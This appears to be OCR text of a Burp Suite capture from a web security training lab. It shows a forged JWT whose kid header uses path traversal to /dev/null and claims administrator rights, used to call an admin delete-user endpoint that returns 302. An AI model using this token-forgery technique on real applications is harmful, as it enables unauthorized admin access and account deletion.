 Send
Cancel
< ▼
> ▼
Follow redirection
Request
Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a040040036411c980e2b7b500f30068.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlc
iIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODY0MTkxNjR9.f5P7ZRT-Mh4HD4dCeCa5ldsTArXo-j8Vph8F2Uwca
PE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Accept-Language: en-GB,en;q=0.5
17 Referer: https://0a040040036411c980e2b7b500f30068.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render Hackver
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6